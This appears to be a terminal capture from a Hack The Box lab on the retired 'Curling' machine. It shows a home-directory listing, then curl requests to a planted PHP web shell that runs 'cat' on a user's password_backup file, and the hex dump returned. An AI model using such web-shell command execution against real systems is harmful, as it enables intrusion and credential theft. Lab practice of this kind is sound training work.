 floris@curling: ~
File Edit View Search Terminal Help
drwx------ 3 floris floris 4096 May 22  2018 .gnupg
drwxrwxr-x 3 floris floris 4096 May 22  2018 .local
-rw-r--r-- 1 floris floris  807 Apr  4  2018 .profile
-rw------- 1 floris floris  743 Apr  1 17:24 .viminfo
drwxr-x--- 2 root   floris 4096 May 22  2018 admin-area
-rw-r--r-- 1 floris floris 1076 May 22  2018 password_backup
-rw-r----- 1 floris floris   33 May 22  2018 user.txt
[HILLBILLY STORYTIME] [attacker@ubuntu:/HTB/RETIRED/CURLING]
└──> $ curl http://10.10.10.150/templates/protostar/hillbilly.php?cmd=cat+/home/floris/password_backup
00000000: 425a 6839 3141 5926 5359 819b bb48 0000  BZh91AY&SY...H..
00000010: 17ff fffc 41cf 05f9 5029 6176 61cc 3a34  ....A...P)ava.:4
00000020: 4edc cccc 6e11 5400 23ab 4025 f802 1960  N...n.T.#.@%...`
00000030: 2018 0ca0 0092 1c7a 8340 0000 0000 0000   ......z.@......
00000040: 0680 6988 3468 6469 89a6 d439 ea68 c800  ..i.4hdi...9.h..
00000050: 000f 51a0 0064 681a 069e a190 0000 0034  ..Q..dh........4
00000060: 6900 0781 3501 6e18 c2d7 8c98 874a 13a0  i...5.n......J..
00000070: 0868 ae19 c02a b0c1 7d79 2ec2 3c7e 9d78  .h...*..}y..<~.x
00000080: f53e 0809 f073 5654 c27a 4886 dfa2 e931  .>...sVT.zH....1
00000090: c856 921b 1221 3385 6046 a2dd c173 0d22  .V...!3.`F...s."
000000a0: b996 6ed4 0cdb 8737 6a3a 58ea 6411 5290  ..n....7j:X.d.R.
000000b0: ad6b b12f 0813 8120 8205 a5f5 2970 c503  .k./... ....)p..
000000c0: 37db ab3b e000 ef85 f439 a414 8850 1843  7..;.....9...P.C
000000d0: 8259 be50 0986 1e48 42d5 13ea 1c2a 098c  .Y.P...HB....*..
000000e0: 8a47 ab1d 20a7 5540 72ff 1772 4538 5090  .G.. .U@r..rE8P.
000000f0: 819b bb48                                ...H
[HILLBILLY STORYTIME] [attacker@ubuntu:/HTB/RETIRED/CURLING]
└──> $ curl http://10.10.10.150/templates/protostar/hillbilly.php?cmd=cat+/home/floris/password_backup